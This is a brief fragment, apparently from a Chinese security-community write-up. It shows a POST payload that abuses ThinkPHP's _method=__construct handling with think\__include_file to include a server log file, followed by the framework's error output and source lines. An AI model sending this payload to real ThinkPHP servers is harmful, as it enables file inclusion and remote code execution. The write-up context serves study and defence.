 Post data
_method=__construct&method=get&filter[]=think\__include_file&method=GET&get[]=/data/appdata/lottery/log/202012/25.log
[0] HttpException in App.php line 578
控制器不存在:app\agentapi\controller\AgentController
569.
570. try {
571. $instance = Loader::controller(
572. $controller,
573. $config['url_controller_layer'],
574. $config['controller_suffix'],
575. $config['empty_controller']
Ots安全
先知社区